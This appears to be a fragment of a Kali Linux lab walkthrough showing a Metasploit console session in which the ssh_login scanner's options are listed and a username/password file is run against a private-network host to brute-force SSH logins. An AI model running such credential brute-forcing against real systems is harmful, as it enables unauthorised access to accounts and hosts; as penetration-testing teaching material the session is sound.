 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
DB_ALL_PASS false no Add all passwords in the current database to the lis
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts
'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.29.89
RHOSTS ⇒ 192.168.29.89
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /root/Desktop/user.txt
USERPASS_FILE ⇒ /root/Desktop/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE ⇒ false
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
KALI
BY